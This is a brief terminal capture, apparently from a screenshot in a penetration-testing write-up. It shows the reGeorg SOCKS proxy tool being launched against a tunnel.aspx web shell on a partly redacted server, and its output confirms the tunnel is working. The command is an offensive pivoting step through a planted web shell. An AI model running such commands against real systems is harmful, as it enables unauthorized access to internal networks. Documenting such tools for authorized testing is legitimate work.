 E:\工具\代理转发\reGeorg-master>python reGeorgSocksProxy.py -p 446 -u http://1 5/tunnel.aspx
[1m
[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:446], tunnel at [http:// 205/tunnel.a
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'